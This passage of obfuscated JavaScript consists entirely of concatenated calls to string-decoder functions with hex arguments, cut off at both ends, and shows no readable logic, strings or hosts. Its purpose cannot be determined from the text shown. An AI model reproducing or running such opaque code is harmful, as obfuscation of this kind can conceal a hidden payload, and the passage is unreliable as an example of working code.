+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0